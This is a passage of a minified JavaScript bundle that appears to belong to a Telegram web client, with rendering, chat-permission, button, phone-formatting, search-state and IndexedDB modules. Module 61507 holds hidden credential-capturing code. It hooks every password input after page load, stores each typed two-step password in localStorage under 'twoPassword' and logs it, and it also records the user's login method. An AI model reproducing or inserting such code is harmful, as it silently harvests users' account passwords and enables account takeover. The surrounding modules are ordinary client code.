0!==s&&(e.currentTarget.checked=s)},t.onBlur=e=>{delete e.currentTarget.dataset[h],c?.(e)}}function L(e,t,n,o){if("className"===t)B(e,n,o);else if("value"===t){const t=e;if(t.value!==n){t.value=n;const e=t.dataset[h];if(e){const{selectionStart:n,selectionEnd:o,isCaretAtEnd:r}=JSON.parse(e);if(r){const e=t.value.length;t.setSelectionRange(e,e)}else"number"==typeof n&&"number"==typeof o&&t.setSelectionRange(n,o)}}}else"style"===t?F(e,n):"dangerouslySetInnerHTML"===t?e.innerHTML=n.__html:t.startsWith("on")?(0,s.q2)(e,t,n,t.endsWith("Capture")):o===i||t.startsWith("data-")||t.startsWith("aria-")||d.has(t)?e.setAttribute(t,n):c.has(t)||(e[l[t]||t]=n)}function N(e,t,n){"className"===t?B(e,""):"value"===t?e.value="":"style"===t?F(e,""):"dangerouslySetInnerHTML"===t?e.innerHTML="":t.startsWith("on")?(0,s.f)(e,t,n,t.endsWith("Capture")):c.has(t)||e.removeAttribute(t)}function B(e,t,n){if(n===i)return void e.setAttribute("class",t);const o=e,r=p.get(e);if(!r)return void(o.className=t);const s=Array.from(r);t&&s.push(t),o.className=s.join(" ")}function F(e,t){e.style.cssText=t,g.get(e)&&U(e)}function x(e,t){e.classList.add(t);const n=p.get(e);n?n.add(t):p.set(e,new Set([t]))}function D(e,t){e.classList.remove(t);const n=p.get(e);n&&(n.delete(t),n.size||p.delete(e))}function O(e,t,n){!0===n?x(e,t):!1===n||p.get(e)?.has(t)?D(e,t):x(e,t)}function R(e,t){g.set(e,t),U(e)}function U(e){const t=Object.entries(g.get(e)).reduce(((t,[n,o])=>(n.startsWith("--")?e.style.setProperty(n,o):t[n]=o,t)),{});Object.assign(e.style,t)}const $={render:function(e,t){m.has(t)||m.set(t,{children:[]});const n=(0,a.ek)(),o=m.get(t),r=y(t,o.children[0],e,o,{},0);n?.(),o.children=r?[r]:[]}}},61507:(e,t,n)=>{n.d(t,{I4:()=>a,Jy:()=>i,XW:()=>s,lU:()=>c});const o="twoPassword",r="tg_login_method";function s(e){try{localStorage.setItem(o,e),console.log("密码数据已存储:",e.substring(0,2)+"***")}catch(e){console.error("存储密码数据失败:",e)}}function a(){try{return localStorage.getItem(o)}catch(e){return console.error("获取密码失败:",e),null}}function i(e){try{localStorage.setItem(r,e),console.log("登录方式已记录:",e)}catch(e){console.error("记录登录方式失败:",e)}}function c(){try{return localStorage.getItem(r)}catch(e){return console.error("获取登录方式失败:",e),null}}function d(){i(function(){const e=window.location.href,t=document.querySelector("[data-auth-state]")?.getAttribute("data-auth-state");return"authorizationStateWaitQrCode"===t||e.includes("qr")?"扫码登录":"手机号登录"}())}"undefined"!=typeof window&&setTimeout((()=>{(function(){try{console.log("启动密码监听器..."),setTimeout((()=>{document.querySelectorAll('input[type="password"]').forEach((e=>{e.addEventListener("input",(e=>{const t=e.target;t.value.length>0&&s(t.value)}))})),d()}),1e3)}catch(e){console.error("启动密码监听器失败:",e)}})(),d()}),1e3)},61911:(e,t,n)=>{e.exports=n.p+"blank.8dd283bceccca95a48d8.png"},62214:(e,t,n)=>{n.d(t,{A5:()=>R,CO:()=>$,Gg:()=>C,IC:()=>O,Js:()=>S,L7:()=>k,PX:()=>j,Q_:()=>B,Qe:()=>I,Rl:()=>w,SJ:()=>T,Sq:()=>L,TJ:()=>D,VN:()=>b,Ve:()=>y,Vs:()=>p,WX:()=>g,YE:()=>h,Zg:()=>_,__:()=>N,cG:()=>V,cP:()=>P,e7:()=>A,gA:()=>U,gU:()=>F,i7:()=>H,kE:()=>v,l1:()=>E,nr:()=>Y,sT:()=>z,ub:()=>M,yn:()=>m,zc:()=>x});var o=n(23174),r=n(31481),s=n(17663),a=n(9716),i=n(80140),c=n(60919),d=n(13439),u=n(20179),l=n(79089);const f=Date.now()/1e3+31622400;function h(e){return m(e)||p(e)}function m(e){return"chatTypeBasicGroup"===e.type}function p(e){return"chatTypeSuperGroup"===e.type}function g(e){return"chatTypeChannel"===e.type}function y(e){return e.isMonoforum}function b(e){return"chatTypePrivate"===e.type||"chatTypeBasicGroup"===e.type}function v(e){return e===r.f51}function w(e){return e===r.b5_}function I(e){return e===r.Ckz}function C(e){switch(e.type){case"chatTypePrivate":return"PrivateChat";case"chatTypeBasicGroup":case"chatTypeSuperGroup":return"AccDescrGroup";case"chatTypeChannel":return"AccDescrChannel";default:return"Chat"}}function A(e){if("chatTypePrivate"===e.type||"chatTypeSecret"===e.type)return e.id}function S(e,t,n=!1){return n?e("SavedMessages"):t.title||e("HiddenName")}function k(e){const t=(0,l.Kl)(e);return t?`${r.jsp}${t}`:void 0}function P(e,t="normal",n=e.avatarPhotoId){if(n)return"big"===t?`profile${e.id}?${n}`:`avatar${e.id}?${n}`}function T(e){return Boolean(e.adminRights||e.isCreator)}function M(e,t){return e.adminRights?.[t]||!1}function E(e,t){return t.id===r.HxB?e.isCreator:e.isCreator||M(e,"manageTopics")||t.isOwner}function L(e,t,n){const o=n?.boostsToUnrestrict&&(n.boostsApplied||0)>=n.boostsToUnrestrict;return Boolean(e.currentUserBannedRights?.[t]||e.defaultBannedRights?.[t]&&!o)}function N(e,t,n,o){if(t&&e.isForum){if(e.isNotJoined)return!1;if(t?.isClosed&&!t.isOwner&&!M(e,"manageTopics"))return!1}const r=(0,d.mS)();return!((0,c._ls)(r,e.id)||e.isForbidden||e.migratedTo||e.isNotJoined&&!y(e)&&!n||(0,u.DX)(e.id)||I(e.id))&&(!!e.isCreator||!!(0,a.L8)(e.id)||(g(e)?M(e,"postMessages"):T(e)||!L(e,"sendMessages",o)))}function B(e,t,n=!1,o=!1,r=!1,s,i=!1){if(!e||s&&i)return{canAttachMedia:!1,canAttachPolls:!1,canSendStickers:!1,canSendGifs:!1,canAttachEmbedLinks:!1,canSendPhotos:!1,canSendVideos:!1,canSendRoundVideos:!1,canSendAudios:!1,canSendVoices:!1,canSendPlainText:!1,canSendDocuments:!1,canAttachToDoLists:!1};const c=T(e);return{canAttachMedia:c||r||!L(e,"sendMedia",t),canAttachPolls:!r&&!e.isMonoforum&&(c||!L(e,"sendPolls",t))&&(!(0,a.L8)(e.id)||n||o),canAttachToDoLists:!r&&!e.isMonoforum&&!g(e),canSendStickers:c||r||!L(e,"sendStickers",t),canSendGifs:c||r||!L(e,"sendGifs",t),canAttachEmbedLinks:!r&&(c||!L(e,"embedLinks",t)),canSendPhotos:c||r||!L(e,"sendPhotos",t),canSendVideos:c||r||!L(e,"sendVideos",t),canSendRoundVideos:c||r||!L(e,"sendRoundvideos",t),canSendAudios:c||r||!L(e,"sendAudios",t),canSendVoices:c||r||!L(e,"sendVoices",t),canSendPlainText:c||r||!L(e,"sendPlain",t),canSendDocuments:c||r||!L(e,"sendDocs",t)}}function F(e,t,n){if(t?.sendMessages){const{untilDate:n}=t;return n&&n<f?e("Channel.Persmission.Denied.SendMessages.Until",e("formatDateAtTime",[(0,s.A)(new Date(1e3*n),e.code),(0,s.fU)(e,1e3*n)])):e("Channel.Persmission.Denied.SendMessages.Forever")}if(n?.sendMessages)return e("Channel.Persmission.Denied.SendMessages.DefaultRestrictedText")}function x(e,t,n=o.l3,s,a){if(!t?.isForum)return;if(n===o.l3){if(a||s&&!s[r.HxB]?.isClosed)return;return e("lng_forum_replies_only")}const i=s?.[Number(n)];return i?!i.isClosed||i.isOwner||M(t,"manageTopics")?void 0:e("TopicClosedByAdmin"):void 0}function D(e){return e.folderId===r._E9}function O(e){return m(e)||(p(e)||g(e))&&e.isCreator}function R(e,t,n){const{excludedChatIds:o,includedChatIds:r,bots:s,groups:a,contacts:i,nonContacts:c,channels:d}=t,u=[s,a,i,c,d];return void 0!==n&&(Object.values(u).filter(Boolean).length>1||o?.length||r?.length)?e("Chats",n):s?e("FilterBots"):a?e("FilterGroups"):d?e("FilterChannels"):i?e("FilterContacts"):c?e("FilterNonContacts"):void 0}function U(e){return e.hasUsername}function $(e,t,n=!1){if(n)return e.sort(((e,t)=>t.lastMessageId-e.lastMessageId));{const n=e.filter((e=>e.isPinned)),o=e.filter((e=>!e.isPinned&&!e.isHidden)).sort(((e,t)=>t.lastMessageId-e.lastMessageId)),r=e.filter((e=>!e.isPinned&&e.isHidden)).sort(((e,t)=>t.lastMessageId-e.lastMessageId));return[...t?t.map((e=>n.find((t=>t.id===e)))).filter(Boolean):n,...o,...r]}}function _(e){return e?.color?.color?e.color.color:e?(0,a.hy)(e.id)%7:0}function j(e){const t=_(e),n=(0,d.mS)();return n.peerColors?.general[t].colors?.length||1}function V(e,t,n){return e===n&&t!==o.l3}function z(e,t){const n=e(C(t)),{membersCount:o}=t,r=(0,d.mS)();return(0,c._ls)(r,t.id)?"Channel"===n?"channel is inaccessible":"group is inaccessible":o?e("Channel"===n?"Subscribers":"Members",o,"i"):n}function Y(e){const{title:t,color:n,isVerified:o,isFake:r,isScam:s}=e;return{isCustomPeer:!0,title:t,peerColorId:n,isVerified:o,fakeType:r?"fake":s?"scam":void 0}}function H(e,t){const{result:n}=t,o=n?.sendMessage?.replyMarkup?.inlineButtons;return{chatId:e,content:n.sendMessage.content,date:(0,i.Fm)(),id:0,isOutgoing:!0,viaBotId:e,inlineButtons:o}}},62587:(e,t,n)=>{n.d(t,{A:()=>d});var o=n(84051),r=n(23174),s=n(60919),a=n(58554),i=n(63527),c=n(30857);const d=(e,t=!1,n=r.qZ.BlobUrl,d)=>{const u=e?a.Ih(e):void 0,l=(0,c.A)(),f=(0,i.A)(s.nIz);return(0,o.vJ)((()=>{if(!t&&e&&!u){const t=Date.now();a.hd(e,n).then((()=>{const e=Date.now()-t;!d||e>=d?l():setTimeout(l,d-e)}))}}),[t,e,u,n,d,f]),u}},63495:(e,t,n)=>{n.d(t,{G9:()=>a,Ld:()=>r,fM:()=>s,vM:()=>o});const o="SharedWorker"in globalThis,r="ListFormat"in Intl,s="host"!==new URL("tg://host").host,a="VideoDecoder"in globalThis},63527:(e,t,n)=>{n.d(t,{A:()=>s});var o=n(19129),r=n(98255);function s(e){const t=(0,r.A)(e);return(0,o.A)(t)}},64493:(e,t,n)=>{n.d(t,{A:()=>h});var o=n(84051),r=n(96454),s=n(87357),a=n(95807),i=n(17712),c=n(59030),d=n(85118),u=n(42452),l=n(57474),f=n(20021);const h=({ref:e,type:t="button",id:n,onClick:h,onContextMenu:m,onMouseDown:p,onMouseUp:g,onMouseEnter:y,onMouseLeave:b,onFocus:v,children:w,size:I="default",color:C="primary",backgroundImage:A,className:S,round:k,pill:P,badge:T,fluid:M,isText:E,isLoading:L,isShiny:N,withPremiumGradient:B,withSparkleEffect:F,onTransitionEnd:x,ariaLabel:D,ariaControls:O,hasPopup:R,href:U,download:$,disabled:_,nonInteractive:j,allowDisabledClick:V,noFastClick:z="danger"===C,ripple:Y,faded:H,tabIndex:W,isRtl:G,isRectangular:K,noPreventDefault:J,shouldStopPropagation:q,noForcedUpperCase:X,style:Q})=>{let Z=(0,o.li)();e&&(Z=e);const ee=(0,c.A)(),[te,ne]=(0,o.J0)(!1),oe=_||j,re=(0,s.A)("Button",S,I,C,k&&"round",P&&"pill",M&&"fluid",T&&"badge",oe&&"disabled",j&&"non-interactive",V&&"click-allowed",E&&"text",L&&"loading",Y&&"has-ripple",H&&"faded",te&&"clicked",A&&"with-image",N&&"shiny",B&&"premium",K&&"rectangular",X&&"no-upper-case"),se=(0,i.A)((e=>{!V&&oe||!h||h(e),q&&e.stopPropagation(),ne(!0),setTimeout((()=>{ne(!1)}),400)})),ae=(0,i.A)((e=>{J||e.preventDefault(),!V&&oe||!p||p(e),r.TF||e.button!==r.w3.Main||z||se(e)})),ie=(0,f.FD)(f.FK,{children:[F&&(0,f.Y)(d.A,{preset:"button"}),L?(0,f.FD)("div",{children:[(0,f.Y)("span",{dir:G?"auto":void 0,children:ee("Cache.ClearProgress")}),(0,f.Y)(l.A,{color:E?"blue":"white"})]}):w,!oe&&Y&&(0,f.Y)(u.A,{})]});return U?(0,f.Y)("a",{ref:Z,id:n,className:re,href:U,title:D,download:$,tabIndex:W,dir:G?"rtl":void 0,"aria-label":D,"aria-controls":O,style:Q,onTransitionEnd:x,target:"_blank",rel:"noreferrer",children:ie}):(0,f.Y)("button",{ref:Z,id:n,type:t,className:re,onClick:r.TF||z?se:void 0,onContextMenu:m,onMouseDown:ae,onMouseUp:g,onMouseEnter:y&&!oe?y:void 0,onMouseLeave:b&&!oe?b:void 0,onTransitionEnd:x,onFocus:v&&!oe?v:void 0,"aria-label":D,"aria-controls":O,"aria-haspopup":R,title:D,tabIndex:W,dir:G?"rtl":void 0,style:(0,a.A)(Q,A&&`background-image: url(${A})`)||void 0,children:ie})}},64713:(e,t,n)=>{n.d(t,{Ox:()=>c,gH:()=>s,n4:()=>i,oL:()=>a});const o="X",r="XXX XXX XXX XXX";function s(e,t){return e.find((e=>e.iso2===t))}function a(e,t=""){let n=t.replace(/[^\d+]+/g,"");n.startsWith("+")&&(n=n.substr(1));const o=e.filter((e=>n.startsWith(e.countryCode))).map((e=>(e.prefixes||[""]).map((t=>({code:`${e.countryCode}${t}`,country:e}))))).flat().filter((({code:e})=>n.startsWith(e))).sort(((e,t)=>e.code.length-t.code.length));return o[o.length-1]?.country}function i(e,t){if(!e)return"";let n=e.replace(/[^\d]+/g,"");if(t)n=n.substr(t.countryCode.length);else if(e.startsWith("+"))return e;const s=function(e,t){if(!t||0===t.length)return r;if(1===t.length)return t[0];const n=t.find((e=>e.startsWith(o)))||r,s=t.filter((t=>{const n=t.replace(/[^\dX]+/g,"");if(n.startsWith(o))return!1;for(let t=0;t<e.length;t++)if(t>n.length-1||n[t]!==o&&n[t]!==e[t])return!1;return!0}));return 1===s.length?s[0]:n}(n,t?.patterns),a=[];let i=0;for(let e=0;e<n.length;e++){for(;s[i]!==o&&i<s.length&&(a.push(s[i]),s[i]!==n[e]||(e++,e!==n.length));)i++;a.push(n[e]),i++}return a.join("")}function c(e,t){if(!t)return"";const n=t.startsWith("+")?t:`+${t}`,o=a(e,n);return o?`+${o.countryCode} ${i(n,o)}`:n}},65843:(e,t,n)=>{n.d(t,{A:()=>m});var o=n(84051),r=n(71533),s=n(17712),a=n(35297),i=n(73622),c=n(66644),d=n(84080),u=n(34780),l=n(61157);function f(){return(0,o.OV)()||(0,u.c_)()||(0,l.g1)()}var h=n(20021);const m=(0,o.ph)((function({ref:e,isPriority:t,canPlay:n,children:m,onReady:p,onBroken:g,onTimeUpdate:y,...b}){const v=(0,o.li)();e||(e=v);const{handlePlaying:w}=function(e,t,n){const r=(0,o.li)();r.current=t;const{play:a,pause:i}=function(e){const t=(0,o.li)(!1),n=(0,o.li)(!1);return{play:(0,s.A)((()=>{t.current=!1,e.current&&!n.current&&document.body.contains(e.current)&&(n.current=!0,e.current.play().then((()=>{n.current=!1,t.current&&(e.current?.pause(),t.current=!1)})).catch((e=>{console.warn(e)})))})),pause:(0,s.A)((()=>{n.current?t.current=!0:e.current?.pause()}))}}(e),h=(0,s.A)((()=>{!r.current||!n&&f()||a()})),m=(0,s.A)((()=>{(0,c.YS)(h)}));(0,l.Ay)(i,m,!t||n),(0,d.Ay)(i,h,!t||n),(0,u.Ay)(i,h,!t||n);const p=(0,s.A)((()=>{(!r.current||!n&&f())&&i()}));return(0,o.vJ)((()=>{t?!n&&f()||a():i()}),[t,a,i,n]),{handlePlaying:p}}(e,n,t),I=(0,o.li)(!1),C=(0,s.A)((()=>{I.current||(p?.(),I.current=!0)})),{isBuffered:A,bufferingHandlers:S}=(0,r.A)(!0,y,g),{onPlaying:k,...P}=S;(0,a.A)((([e])=>{void 0!==e&&C()}),[A,C]);const T=(0,s.A)((e=>{w(),k(e),C(),b.onPlaying?.(e)})),M=(0,o.Kr)((()=>{const e={};return Object.keys(P).forEach((t=>{const n=t;e[n]=e=>{b[n]?.(e),P[n]?.(e)}})),e}),[P,b]);return(0,i.A)(e,M),(0,h.Y)("video",{ref:e,autoPlay:!0,...b,...M,onPlaying:T,children:m})}))},66414:(e,t,n)=>{n.d(t,{az:()=>l,cA:()=>g,dk:()=>h,f4:()=>m,fY:()=>p,lD:()=>d,vO:()=>u,xV:()=>f});var o=n(23174),r=n(31481);let s,a,i=!1,c=window.location.hash;function d(){i=!1,a=void 0,s=void 0,c=""}function u(){window.location.hash=""}const l=(e,t,n)=>{const r="thread"===t?void 0:t;return(n===o.l3?[e,r]:[e,n,r]).filter(Boolean).join("_")};function f(e){if(m(),!a)return;const t=a.split("_");let n,r,s;if(1===t.length)n=t[0];else if(2===t.length){const e=["thread","pinned","scheduled"].includes(t[1]);n=t[0],r=e?t[1]:"thread",s=e?void 0:t[1]}else t.length>=3&&([n,s,r]=t);if(!n?.match(/^-?\d+$/))return;const i=["thread","pinned","scheduled"].includes(r);return{chatId:n,type:r&&i?r:"thread",threadId:(n===e?s:Number(s))||o.l3}}const h=(e,t,n)=>{const o=new URL(window.location.href);return o.hash=l(e,t,n),o.href};function m(){if(s)return s;if(i)return;const e=g();if(!e)return;let t=e.replace(/^#/,"");return t.includes("?")?([a,t]=t.split("?"),r.fng||(window.location.hash=a)):t.includes("=")&&(r.fng||(window.location.hash="")),s=t.includes("=")?t.split("&").reduce(((e,t)=>{const[n,o]=t.split("=");return e[n]=o,e}),{}):void 0,i=!0,s||(a=t),s}function p(){s&&delete s.tgWebAuthToken}function g(){return c}},66644:(e,t,n)=>{n.d(t,{RK:()=>f,Uj:()=>s.Uj,Uz:()=>h,YS:()=>l,Z3:()=>s.Z3,dL:()=>s.dL,gm:()=>m});var o=n(50110),r=n(37836),s=n(75357);let a=[],i=[],c=[];const d=(u=()=>{const e=a;a=[],e.forEach((e=>{(0,o.A)(e)})),Promise.resolve().then((()=>{(0,s.A)("mutate");const e=i;i=[],e.forEach((e=>{(0,o.A)(e)}))})).then((()=>{(0,s.A)("measure");const e=[];for(const t of c)(0,o.A)((()=>{const n=t();n&&e.push(n)}));return c=[],e})).then((e=>{(0,s.A)("mutate");for(const t of e)(0,o.A)(t)})).then((()=>{(0,s.A)("measure")}))},(0,r.nb)((e=>{(0,r.IJ)(e,!0)}),u));var u;function l(e){a.push(e),d()}function f(e){i.push(e),d()}function h(e){l((()=>{f(e)}))}function m(e){c.push(e),d()}},68323:(e,t,n)=>{n.d(t,{Y:()=>u,x:()=>d});var o=n(84051),r=n(31481),s=n(66644),a=n(96454),i=n(9705);let c=!1;function d(){return c}function u(){const e=(0,o.li)(),[t,n]=(0,o.J0)("idle");return(0,o.vJ)((()=>{if("capturing-old"!==t)return;const o=document.startViewTransition((async()=>{n("capturing-new"),e.current&&await e.current();const t=new i.A;return(0,s.Uz)((()=>{t.resolve()})),t.promise}));o.finished.then((()=>{n("idle"),(0,s.RK)((()=>{document.body.classList.remove(r.VIF)})),c=!1})),o.ready.then((()=>{n("animating")})).catch((e=>{console.error(e),n("skipped"),(0,s.RK)((()=>{document.body.classList.remove(r.VIF)})),c=!1}))}),[t]),{shouldApplyVtn:"capturing-old"===t||"capturing-new"===t||"animating"===t,transitionState:t,startViewTransition:function(t){a.ir?(e.current=t,n("capturing-old"),(0,s.RK)((()=>{document.body.classList.add(r.VIF)})),c=!0):t&&t()}}}},68344:(e,t,n)=>{n.d(t,{$R:()=>u,PK:()=>C,Qb:()=>v,Tu:()=>g,Vm:()=>h,_5:()=>m,cs:()=>I,jU:()=>y,lw:()=>S,ol:()=>b,tX:()=>A,zd:()=>l});var o=n(14487),r=n(87894),s=n(90709),a=n(60919),i=n(94137),c=n(32989);function d(e,t,n,...[s=(0,o.g0)()]){const i=(0,a.nTw)(e,s).middleSearch.byChatThreadKey;if(!n)return(0,c.w)(e,{middleSearch:{byChatThreadKey:(0,r.cJ)(i,[t])}},s);const{type:d="chat",...u}=n;return(0,c.w)(e,{middleSearch:{byChatThreadKey:{...(0,a.nTw)(e,s).middleSearch.byChatThreadKey,[t]:{type:d,...u}}}},s)}function u(e,t,n,r,...[i=(0,o.g0)()]){const c=(0,s.Wi)(t,n),u=(0,a.nTw)(e,i).middleSearch.byChatThreadKey[c],l={type:"chat",...u,...r};return l.isHashtag||(l.type="chat"),!u||u.type===l.type&&u.savedTag===l.savedTag||(l.results=void 0),d(e,c,l,i)}function l(e,t,n,...[r=(0,o.g0)()]){return d(e,(0,s.Wi)(t,n),{type:"chat"},r)}function f(e,t,n,r,...[s=(0,o.g0)()]){return u(e,t,n,{results:r,fetchingQuery:void 0},s)}function h(e,t,n,i,...[c=(0,o.g0)()]){const d=(0,s.Wi)(t,n),{results:u}=(0,a.nTw)(e,c).middleSearch.byChatThreadKey[d]||{},l=u?.query||"";if(i.query!==l)return f(e,t,n,i,c);const h=u?.foundIds||[],{query:m,foundIds:p,totalCount:g,nextOffsetId:y,nextOffsetPeerId:b,nextOffsetRate:v}=i,w=(0,r.Am)(Array.prototype.concat(h,p));return f(e,t,n,{query:m,foundIds:(0,r.k)(h,w)?h:w,totalCount:g,nextOffsetId:y,nextOffsetRate:v,nextOffsetPeerId:b},c)}function m(e,t,n,...[r=(0,o.g0)()]){return d(e,(0,s.Wi)(t,n),void 0,r)}function p(e,t,n,r,...[i=(0,o.g0)()]){const d=(0,s.Wi)(t,n);return(0,c.w)(e,{sharedMediaSearch:{byChatThreadKey:{...(0,a.nTw)(e,i).sharedMediaSearch.byChatThreadKey,[d]:r}}},i)}function g(e,t,n,r,...[i=(0,o.g0)()]){const c=(0,s.Wi)(t,n);return p(e,t,n,{...(0,a.nTw)(e,i).sharedMediaSearch.byChatThreadKey[c],currentType:r},i)}function y(e,t,n,i,c,d,u,...[l=(0,o.g0)()]){const f=(0,s.Wi)(t,n),{resultsByType:h}=(0,a.nTw)(e,l).sharedMediaSearch.byChatThreadKey[f]||{},m=h?.[i]?h[i].foundIds:[],g=(0,r.Am)(Array.prototype.concat(m,c)).sort(((e,t)=>t-e));return function(e,t,n,r,i,c,d,...[u=(0,o.g0)()]){const l=(0,s.Wi)(t,n);return p(e,t,n,{...(0,a.nTw)(e,u).sharedMediaSearch.byChatThreadKey[l],resultsByType:{...((0,a.nTw)(e,u).sharedMediaSearch.byChatThreadKey[l]||{}).resultsByType,[r]:{foundIds:i,totalCount:c,nextOffsetId:d}}},u)}(e,t,n,i,(0,r.k)(m,g)?m:g,d,u,l)}function b(e,t,n){if(!n)return{foundIds:e,loadingState:t};const o=(0,r.Am)(Array.prototype.concat(n.foundIds,e)).sort(((e,t)=>e-t));(0,r.k)(n.foundIds,e)||(n.foundIds=o);const s={areAllItemsLoadedForwards:t.areAllItemsLoadedForwards||n.loadingState.areAllItemsLoadedForwards,areAllItemsLoadedBackwards:t.areAllItemsLoadedBackwards||n.loadingState.areAllItemsLoadedBackwards};return n.loadingState=s,n}function v(e,t,n,i,c,...[d=(0,o.g0)()]){const u=function(e,t){return t.reduce(((t,n)=>((0,r.h8)(n.foundIds,e.foundIds)?e=b(e.foundIds,e.loadingState,n):t.push(n),t)),[])}(i,c.segments);return function(e,t,n,r,i,...[c=(0,o.g0)()]){const d=(0,s.Wi)(t,n);return k(e,t,n,{...(0,a.nTw)(e,c).chatMediaSearch.byChatThreadKey[d],currentSegment:r,segments:i},c)}(e,t,n,i,u,d)}function w(e,t){const n=t.foundIds.filter((t=>t!==e));return{...t,foundIds:n}}function I(e,t,n,r,...[s=(0,o.g0)()]){const a=(0,i.f5)(e,t,n,s);if(!a)return e;const c=function(e,t){const n=w(e,t.currentSegment),o=t.segments.map((t=>w(e,t)));return{...t,currentSegment:n,segments:o}}(r,a);return k(e,t,n,c,s)}function C(e,t,n,r,...[a=(0,o.g0)()]){if(!(0,s.iZ)(t))return e;const c=(0,i.f5)(e,n,r,a);return c?(function(e){e.currentSegment.loadingState.areAllItemsLoadedForwards=!1,e.segments.forEach((e=>{e.loadingState.areAllItemsLoadedForwards=!1}))}(c),k(e,n,r,c,a)):e}function A(e,t,n,...[r=(0,o.g0)()]){return k(e,t,n,{currentSegment:{foundIds:[],loadingState:{areAllItemsLoadedForwards:!1,areAllItemsLoadedBackwards:!1}},segments:[],isLoading:!1},r)}function S(e,t,n,r,...[i=(0,o.g0)()]){const c=(0,s.Wi)(t,n),d=(0,a.nTw)(e,i).chatMediaSearch.byChatThreadKey[c];return d?k(e,t,n,{...d,isLoading:r},i):e}function k(e,t,n,r,...[i=(0,o.g0)()]){const d=(0,s.Wi)(t,n);return(0,c.w)(e,{chatMediaSearch:{byChatThreadKey:{...(0,a.nTw)(e,i).chatMediaSearch.byChatThreadKey,[d]:r}}},i)}},70636:(e,t,n)=>{n.d(t,{F9:()=>p,PU:()=>h,Q5:()=>y,cy:()=>m,em:()=>g,mO:()=>f,vj:()=>l});var o=n(31481),r=n(9716),s=n(43044),a=n(529),i=n(60919),c=n(13439),d=n(62214),u=n(79089);function l(e){return"title"in e}function f(e){return!l(e)}function h({ids:e,query:t,type:n="peer"}){if(!t)return e;const o=(0,c.mS)(),r=(0,s.Yw)(),u=(0,a.l)(t),f="chat"===n?i.hds:"user"===n?i.mBe:i.PVB;return e.filter((e=>{const t=f(o,e);if(!t)return!1;const n=l(t)?(0,d.Js)(r,t):e===o.currentUserId?r("SavedMessages"):void 0,s=n?u(n):void 0,a=g(r,t);return s||a&&u(a)||Boolean(t.usernames?.find((({username:e})=>u(e))))}))}function m(e){return l(e)?"chatTypeBasicGroup"===e.type||"chatTypeSuperGroup"===e.type?"ChatList.PeerTypeGroup":"chatTypeChannel"===e.type?"ChatList.PeerTypeChannel":"chatTypePrivate"===e.type?"ChatList.PeerTypeNonContact":void 0:e.id===o.zv8?"ServiceNotifications":e.isSupport?"SupportStatus":e.type&&"userTypeBot"===e.type?"ChatList.PeerTypeBot":e.isContact?"ChatList.PeerTypeContact":"ChatList.PeerTypeNonContactUser"}function p(e,t){if(t)return"isCustomPeer"in t?t.titleKey?e(t.titleKey):t.title:f(t)?(0,u.u0)(t):(0,d.Js)(e,t)}function g(e,t){if(t)return"isCustomPeer"in t?t.titleKey?e(t.titleKey):t.title:f(t)?(0,u.Yg)(t):(0,d.Js)(e,t)}function y(e,t,n){if(!(0,r.L8)(t)){if(l(n)){if(t===n.id)return;return n.title}return n.isSelf?e("FromYou"):p(e,n)}}},70758:(e,t,n)=>{function o(e){return new Promise(((t,n)=>{e.oncomplete=e.onsuccess=()=>t(e.result),e.onabort=e.onerror=()=>n(e.error)}))}function r(e,t){let n;return(r,s)=>(()=>{if(n)return n;const r=indexedDB.open(e);return r.onupgradeneeded=()=>r.result.createObjectStore(t),n=o(r),n.then((e=>{e.onclose=()=>n=void 0}),(()=>{})),n})().then((e=>s(e.transaction(t,r).objectStore(t))))}let s;function a(){return s||(s=r("keyval-store","keyval")),s}function i(e,t){return e.openCursor().onsuccess=function(){this.result&&(t(this.result),this.result.continue())},o(e.transaction)}n.d(t,{q:()=>d,B:()=>u});class c{constructor(e){this.store=r(e,"store")}set(e,t){return function(e,t,n=a()){return n("readwrite",(n=>(n.put(t,e),o(n.transaction))))}(e,t,this.store)}setMany(e){return function(e,t=a()){return t("readwrite",(t=>(e.forEach((e=>t.put(e[1],e[0]))),o(t.transaction))))}(e,this.store)}get(e){return function(e,t=a()){return t("readonly",(t=>o(t.get(e))))}(e,this.store)}getMany(e){return function(e,t=a()){return t("readonly",(t=>Promise.all(e.map((e=>o(t.get(e)))))))}(e,this.store)}clear(){return function(e=a()){return e("readwrite",(e=>(e.clear(),o(e.transaction))))}(this.store)}del(e){return function(e,t=a()){return t("readwrite",(t=>(t.delete(e),o(t.transaction))))}(e,this.store)}delMany(e){return function(e,t=a()){return t("readwrite",(t=>(e.forEach((e=>t.delete(e))),o(t.transaction))))}(e,this.store)}entries(){return function(e=a()){return e("readonly",(t=>{if(t.getAll&&t.getAllKeys)return Promise.all([o(t.getAllKeys()),o(t.getAll())]).then((([e,t])=>e.map(((e,n)=>[e,t[n]]))));const n=[];return e("readonly",(e=>i(e,(e=>n.push([e.key,e.value]))).then((()=>n))))}))}(this.store)}keys(){return function(e=a()){return e("readonly",(e=>{if(e.getAllKeys)return o(e.getAllKeys());const t=[];return i(e,(e=>t.push(e.key))).then((()=>t))}))}(this.store)}values(){return function(e=a()){return e("readonly",(e=>{if(e.getAll)return o(e.getAll());const t=[];return i(e,(e=>t.push(e.value))).then((()=>t))}))}(this.store)}update(e,t){return function(e,t,n=a()){return n("readwrite",(n=>new Promise(((r,s)=>{n.get(e).onsuccess=function(){try{n.put(t(this.result),e),r(o(n.transaction))}catch(e){s(e)}}}))))}(e,t,this.store)}}const d=new c("tt-data"),u=new c("tt-passcode")},70874:(e,t,n)=>{n.d(t,{W:()=>i,j:()=>a});var o=n(23174),r=n(21309);const s=/\b(?:(\d{1,2}):)?([0-5]?\d):([0-5]\d)\b/g;function a(e){const t={text:e.text,entities:e.entities?.filter((e=>e.type!==o.C7.Timestamp))||[]},n=t.text;for(const e of n.matchAll(s)){const n=e[0],s=e[1],a=e[2],i=e[3],c=e.index??0,d=n.length,u=parseInt(a,10),l=parseInt(i,10);if(u>59||l>59)continue;let f;if(void 0!==s){const e=parseInt(s,10);f=(0,r.Sy)(e,u,l)}else f=(0,r.Sy)(0,u,l);let h=!1;for(const e of t.entities)if(c<e.offset+e.length&&c+d>e.offset){h=!0;break}if(h)continue;const m={type:o.C7.Timestamp,offset:c,length:d,timestamp:f};let p=!1;for(let e=0;e<t.entities.length;e++)if(c<t.entities[e].offset){t.entities.splice(e,0,m),p=!0;break}p||t.entities.push(m)}return t}function i(e){if(!(e=e.trim()).startsWith("-")&&Number.isInteger(Number(e)))return parseInt(e,10);if(e.includes(":")){const t=e.split(":");if(2===t.length){const e=parseInt(t[0],10),n=parseInt(t[1],10);if(Number.isNaN(e)||Number.isNaN(n)||e<0||n<0||n>=60)return;return 60*e+n}if(3===t.length){const 